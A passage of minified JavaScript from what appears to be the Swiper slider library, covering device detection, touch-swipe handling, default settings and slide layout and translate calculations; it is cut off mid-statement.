e=a(),t=n();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const i=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),b}function x(e={}){return y||(y=function({userAgent:e}={}){const t=$(),i=a(),n=i.navigator.platform,s=e||i.navigator.userAgent,o={ios:!1,android:!1},r=i.screen.width,l=i.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/);let d=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===n;let f="MacIntel"===n;return!d&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${r}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),f=!1),c&&!p&&(o.os="android",o.android=!0),(d||h||u)&&(o.os="ios",o.ios=!0),o}(e)),y}function C(){return w||(w=function(){const e=a();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),w}Object.keys(d).forEach((e=>{Object.defineProperty(c.fn,e,{value:d[e],writable:!0})}));var E={on(e,t,i){const n=this;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)})),n},once(e,t,i){const n=this;if("function"!=typeof t)return n;function s(...i){n.off(e,s),s.__emitterProxy&&delete s.__emitterProxy,t.apply(n,i)}return s.__emitterProxy=t,n.on(e,s,i)},onAny(e,t){const i=this;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,s)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit(...e){const t=this;if(!t.eventsListeners)return t;let i,n,s;return"string"==typeof e[0]||Array.isArray(e[0])?(i=e[0],n=e.slice(1,e.length),s=t):(i=e[0].events,n=e[0].data,s=e[0].context||t),n.unshift(s),(Array.isArray(i)?i:i.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(s,[e,...n])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(s,n)}))})),t}};function T({swiper:e,runCallbacks:t,direction:i,step:n}){const{activeIndex:s,previousIndex:a}=e;let o=i;if(o||(o=s>a?"next":s<a?"prev":"reset"),e.emit(`transition${n}`),t&&s!==a){if("reset"===o)return void e.emit(`slideResetTransition${n}`);e.emit(`slideChangeTransition${n}`),"next"===o?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function S(e){const t=this,i=n(),s=a(),o=t.touchEventsData,{params:r,touches:l,enabled:d}=t;if(!d)return;if(t.animating&&r.preventInteractionOnTransition)return;!t.animating&&r.cssMode&&r.loop&&t.loopFix();let u=e;u.originalEvent&&(u=u.originalEvent);let p=c(u.target);if("wrapper"===r.touchEventsTarget&&!p.closest(t.wrapperEl).length)return;if(o.isTouchEvent="touchstart"===u.type,!o.isTouchEvent&&"which"in u&&3===u.which)return;if(!o.isTouchEvent&&"button"in u&&u.button>0)return;if(o.isTouched&&o.isMoved)return;r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(p=c(e.path[0]));const f=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,m=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(m?function(e,t=this){return function t(i){return i&&i!==n()&&i!==a()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(f,u.target):p.closest(f)[0]))return void(t.allowClick=!0);if(r.swipeHandler&&!p.closest(r.swipeHandler)[0])return;l.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,l.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;const g=l.currentX,v=l.currentY,b=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,y=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(b&&(g<=y||g>=s.innerWidth-y)){if("prevent"!==b)return;e.preventDefault()}if(Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=g,l.startY=v,o.touchStartTime=h(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1),"touchstart"!==u.type){let e=!0;p.is(o.focusableElements)&&(e=!1),i.activeElement&&c(i.activeElement).is(o.focusableElements)&&i.activeElement!==p[0]&&i.activeElement.blur();const n=e&&t.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!n||p[0].isContentEditable||u.preventDefault()}t.emit("touchStart",u)}function k(e){const t=n(),i=this,s=i.touchEventsData,{params:a,touches:o,rtlTranslate:r,enabled:l}=i;if(!l)return;let d=e;if(d.originalEvent&&(d=d.originalEvent),!s.isTouched)return void(s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",d));if(s.isTouchEvent&&"touchmove"!==d.type)return;const u="touchmove"===d.type&&d.targetTouches&&(d.targetTouches[0]||d.changedTouches[0]),p="touchmove"===d.type?u.pageX:d.pageX,f="touchmove"===d.type?u.pageY:d.pageY;if(d.preventedByNestedSwiper)return o.startX=p,void(o.startY=f);if(!i.allowTouchMove)return i.allowClick=!1,void(s.isTouched&&(Object.assign(o,{startX:p,startY:f,currentX:p,currentY:f}),s.touchStartTime=h()));if(s.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(i.isVertical()){if(f<o.startY&&i.translate<=i.maxTranslate()||f>o.startY&&i.translate>=i.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(p<o.startX&&i.translate<=i.maxTranslate()||p>o.startX&&i.translate>=i.minTranslate())return;if(s.isTouchEvent&&t.activeElement&&d.target===t.activeElement&&c(d.target).is(s.focusableElements))return s.isMoved=!0,void(i.allowClick=!1);if(s.allowTouchCallbacks&&i.emit("touchMove",d),d.targetTouches&&d.targetTouches.length>1)return;o.currentX=p,o.currentY=f;const m=o.currentX-o.startX,g=o.currentY-o.startY;if(i.params.threshold&&Math.sqrt(m**2+g**2)<i.params.threshold)return;if(void 0===s.isScrolling){let e;i.isHorizontal()&&o.currentY===o.startY||i.isVertical()&&o.currentX===o.startX?s.isScrolling=!1:m*m+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(m))/Math.PI,s.isScrolling=i.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",d),void 0===s.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(s.startMoving=!0)),s.isScrolling)return void(s.isTouched=!1);if(!s.startMoving)return;i.allowClick=!1,!a.cssMode&&d.cancelable&&d.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&d.stopPropagation(),s.isMoved||(a.loop&&!a.cssMode&&i.loopFix(),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,!a.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",d)),i.emit("sliderMove",d),s.isMoved=!0;let v=i.isHorizontal()?m:g;o.diff=v,v*=a.touchRatio,r&&(v=-v),i.swipeDirection=v>0?"prev":"next",s.currentTranslate=v+s.startTranslate;let b=!0,y=a.resistanceRatio;if(a.touchReleaseOnEdges&&(y=0),v>0&&s.currentTranslate>i.minTranslate()?(b=!1,a.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+v)**y)):v<0&&s.currentTranslate<i.maxTranslate()&&(b=!1,a.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-v)**y)),b&&(d.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),i.allowSlidePrev||i.allowSlideNext||(s.currentTranslate=s.startTranslate),a.threshold>0){if(!(Math.abs(v)>a.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,s.currentTranslate=s.startTranslate,void(o.diff=i.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&i.freeMode||a.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),i.params.freeMode&&a.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function _(e){const t=this,i=t.touchEventsData,{params:n,touches:s,rtlTranslate:a,slidesGrid:o,enabled:r}=t;if(!r)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",l),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=h(),d=c-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(l),t.emit("tap click",l),d<300&&c-i.lastClickTime<300&&t.emit("doubleTap doubleClick",l)),i.lastClickTime=h(),u((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let p;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=n.followFinger?a?t.translate:-t.translate:-i.currentTranslate,n.cssMode)return;if(t.params.freeMode&&n.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let f=0,m=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<n.slidesPerGroupSkip?1:n.slidesPerGroup){const t=e<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[e+t]?p>=o[e]&&p<o[e+t]&&(f=e,m=o[e+t]-o[e]):p>=o[e]&&(f=e,m=o[o.length-1]-o[o.length-2])}const g=(p-o[f])/m,v=f<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(d>n.longSwipesMs){if(!n.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(g>=n.longSwipesRatio?t.slideTo(f+v):t.slideTo(f)),"prev"===t.swipeDirection&&(g>1-n.longSwipesRatio?t.slideTo(f+v):t.slideTo(f))}else{if(!n.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||l.target!==t.navigation.nextEl&&l.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(f+v),"prev"===t.swipeDirection&&t.slideTo(f)):l.target===t.navigation.nextEl?t.slideTo(f+v):t.slideTo(f)}}function z(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:s,snapGrid:a}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=s,e.allowSlideNext=n,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function P(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function O(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let s;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();s=0===a?0:(e.translate-e.minTranslate())/a,s!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let M=!1;function A(){}const L=(e,t)=>{const i=n(),{params:s,touchEvents:a,el:o,wrapperEl:r,device:l,support:c}=e,d=!!s.nested,u="on"===t?"addEventListener":"removeEventListener",h=t;if(c.touch){const t=!("touchstart"!==a.start||!c.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o[u](a.start,e.onTouchStart,t),o[u](a.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:d}:d),o[u](a.end,e.onTouchEnd,t),a.cancel&&o[u](a.cancel,e.onTouchEnd,t)}else o[u](a.start,e.onTouchStart,!1),i[u](a.move,e.onTouchMove,d),i[u](a.end,e.onTouchEnd,!1);(s.preventClicks||s.preventClicksPropagation)&&o[u]("click",e.onClick,!0),s.cssMode&&r[u]("scroll",e.onScroll),s.updateOnWindowResize?e[h](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",z,!0):e[h]("observerUpdate",z,!0)},I=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var F={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function D(e,t){return function(i={}){const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(["navigation","pagination","scrollbar"].indexOf(n)>=0&&!0===e[n]&&(e[n]={auto:!0}),n in e&&"enabled"in s?(!0===e[n]&&(e[n]={enabled:!0}),"object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),m(t,i)):m(t,i)):m(t,i)}}const R={eventsEmitter:E,update:{updateSize:function(){const e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}const n=e.params,{$wrapperEl:s,size:a,rtlTranslate:o,wrongRTL:r}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=s.children(`.${e.params.slideClass}`),u=l?e.virtual.slides.length:d.length;let h=[];const p=[],f=[];let m=n.slidesOffsetBefore;"function"==typeof m&&(m=n.slidesOffsetBefore.call(e));let v=n.slidesOffsetAfter;"function"==typeof v&&(v=n.slidesOffsetAfter.call(e));const b=e.snapGrid.length,y=e.slidesGrid.length;let w=n.spaceBetween,$=-m,x=0,C=0;if(void 0===a)return;"string"==typeof w&&w.indexOf("%")>=0&&(w=parseFloat(w.replace("%",""))/100*a),e.virtualSize=-w,o?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),n.centeredSlides&&n.cssMode&&(g(e.wrapperEl,"--swiper-centered-offset-before",""),g(e.wrapperEl,"--swiper-centered-offset-after",""));const E=n.grid&&n.grid.rows>1&&e.grid;let T;E&&e.grid.initSlides(u);const S="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>void 0!==n.breakpoints[e].slidesPerView)).length>0;for(let s=0;s<u;s+=1){T=0;const o=d.eq(s);if(E&&e.grid.updateSlide(s,o,u,t),"none"!==o.css("display")){if("auto"===n.slidesPerView){S&&(d[s].style[t("width")]="");const a=getComputedStyle(o[0]),r=o[0].style.transform,l=o[0].style.webkitTransform;if(r&&(o[0].style.transform="none"),l&&(o[0].style.webkitTransform="none"),n.roundLengths)T=e.isHorizontal()?o.outerWidth(!0):o.outerHeight(!0);else{const e=i(a,"width"),t=i(a,"padding-left"),n=i(a,"padding-right"),s=i(a,"margin-left"),r=i(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)T=e+s+r;else{const{clientWidth:i,offsetWidth:a}=o[0];T=e+t+n+s+r+(a-i)}}r&&(o[0].style.transform=r),l&&(o[0].style.webkitTransform=l),n.roundLengths&&(T=Math.floor(T))}else T=(a-(n.slidesPerView-1)*w)/n.slidesPerView,n.roundLengths&&(T=Math.floor(T)),d[s]&&(d[s].style[t("width")]=`${T}px`);d[s]&&(d[s].swiperSlideSize=T),f.push(T),n.centeredSlides?($=$+T/2+x/2+w,0===x&&0!==s&&($=$-a/2-w),0===s&&($=$-a/2-w),Math.abs($)<.001&&($=0),n.roundLengths&&($=Math.floor($)),C%n.slidesPerGroup==0&&h.push($),p.push($)):(n.roundLengths&&($=Math.floor($)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&h.push($),p.push($),$=$+T+w),e.virtualSize+=T+w,x=T,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+v,o&&r&&("slide"===n.effect||"coverflow"===n.effect)&&s.css({width:`${e.virtualSize+n.spaceBetween}px`}),n.setWrapperSize&&s.css({[t("width")]:`${e.virtualSize+n.spaceBetween}px`}),E&&e.grid.updateWrapperSize(T,h,t),!n.centeredSlides){const t=[];for(let i=0;i<h.length;i+=1){let s=h[i];n.roundLengths&&(s=Math.floor(s)),h[i]<=e.virtualSize-a&&t.push(s)}h=t,Math.floor(e.virtualSize-a)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-a)}if(0===h.length&&(h=[0]),0!==n.spaceBetween){const i=e.isHorizontal()&&o?"marginLeft":t("marginRight");d.filter(((e,t)=>!n.cssMode||t!==d.length-1)).css({[i]:`${w}px`})}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;f.forEach((t=>{e+=t+(n.spaceBetween?n.spaceBetween:0)})),e-=n.spaceBetween;const t=e-a;h=h.map((e=>e<0?-m:e>t?t+v:e))}if(n.centerInsufficientSlides){let e=0;if(f.forEach((t=>{e+=t+(n.spaceBetween?n.spaceBetween:0)})),e-=n.spaceBetween,e<a){const t=(a-e)/2;h.forEach(((e,i)=>{h[i]=e-t})),p.forEach(((e,i)=>{p[i]=e+t}))}}if(Object.assign(e,{slides:d,snapGrid:h,slidesGrid:p,slidesSizesGrid:f}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){g(e.wrapperEl,"--swiper-centered-offset-before",-h[0]+"px"),g(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-f[f.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}u!==c&&e.emit("slidesLengthChange"),h.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let s,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>n?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{i.push(e)}));else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){const e=t.activeIndex+s;if(e>t.slides.length&&!n)break;i.push(o(e))}else i.push(o(t.activeIndex));for(s=0;s<i.length;s+=1)if(void 0!==i[s]){const e=i[s].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,i=t.params,{slides:n,rtlTranslate:s}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;s&&(a=e),n.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<n.length;e+=1){const o=n[e];let r=o.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(r-=n[0].swiperSlideOffset);const l=(a+(i.centeredSlides?t.minTranslate():0)-r)/(o.swiperSlideSize+i.spaceBetween),c=-(a-r),d=c+t.slidesSizesGrid[e];(c>=0&&c<t.size-1||d>1&&d<=t.size||c<=0&&d>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(e),n.eq(e).addClass(i.slideVisibleClass)),o.progress=s?-l:l}t.visibleSlides=c(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:o}=t;const r=a,l=o;0===n?(s=0,a=!0,o=!0):(s=(e-t.minTranslate())/n,a=s<=0,o=s>=1),Object.assign(t,{progress:s,isBeginning:a,isEnd:o}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!r&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(r&&!a||l&&!o)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const e=this,{slides:t,params:i,$wrapperEl:n,activeIndex:s,realIndex:a}=e,o=e.virtual&&i.virtual.enabled;let r;t.removeClass(`${i.slideActiveClass} ${i.slideNextClass} ${i.slidePrevClass} ${i.slideDuplicateActiveClass} ${i.slideDuplicateNextClass} ${i.slideDuplicatePrevClass}`),r=o?e.$wrapperEl.find(`.${i.slideClass}[data-swiper-slide-index="${s}"]`):t.eq(s),r.addClass(i.slideActiveClass),i.loop&&(r.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${a}"]`).addClass(i.slideDuplicateActiveClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${a}"]`).addClass(i.slideDuplicateActiveClass));let l=r.nextAll(`.${i.slideClass}`).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=t.eq(0),l.addClass(i.slideNextClass));let c=r.prevAll(`.${i.slideClass}`).eq(0).addClass(i.slidePrevClass);i.loop&&0===c.length&&(c=t.eq(-1),c.addClass(i.slidePrevClass)),i.loop&&(l.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass),c.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:n,snapGrid:s,params:a,activeIndex:o,realIndex:r,snapIndex:l}=t;let c,d=e;if(void 0===d){for(let e=0;e<n.length;e+=1)void 0!==n[e+1]?i>=n[e]&&i<n[e+1]-(n[e+1]-n[e])/2?d=e:i>=n[e]&&i<n[e+1]&&(d=e+1):i>=n[e]&&(d=e);a.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)c=s.indexOf(i);else{const e=Math.min(a.slidesPerGroupSkip,d);c=e+Math.floor((d-e)/a.slidesPerGroup)}if(c>=s.length&&(c=s.length-1),d===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const u=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object.assign(t,{snapIndex:c,realIndex:u,previousIndex:o,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),r!==u&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,i=t.params,n=c(e.target).closest(`.${i.slideClass}`)[0];let s,a=!1;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){a=!0,s=e;break}if(!n||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(c(n).attr("data-swiper-slide-index"),10):t.clickedIndex=s,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:i,translate:n,$wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=p(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:s,$wrapperEl:a,wrapperEl:o,progress:r}=i;let l,c=0,d=0;i.isHorizontal()?c=n?-e:e:d=e,s.roundLengths&&(c=Math.floor(c),d=Math.floor(d)),s.cssMode?o[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-c:-d:s.virtualTranslate||a.transform(`translate3d(${c}px, ${d}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?c:d;const u=i.maxTranslate()-i.minTranslate();l=0===u?0:(e-i.minTranslate())/u,l!==r&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,n=!0,s){const a=this,{params:o,wrapperEl:r}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let 